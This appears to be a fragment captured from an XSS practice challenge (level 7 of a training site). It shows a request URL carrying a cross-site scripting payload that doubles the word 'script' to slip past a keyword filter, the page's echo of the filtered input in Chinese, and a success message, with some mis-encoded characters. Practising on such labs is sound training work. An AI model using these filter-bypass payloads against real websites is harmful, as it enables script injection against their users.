 SQL XSS Encryption Encoding Other
http://xss.tesla-space.com/level7.php?keyword="/><scriscriptpt>alert(1)</scscriptript>//<&submit=æç´¢
Enable Post data Enable Referrer
欢迎来到level7
没有找到和"/><scriscr ptript>//<相关的结
完成的不错！
确定 取消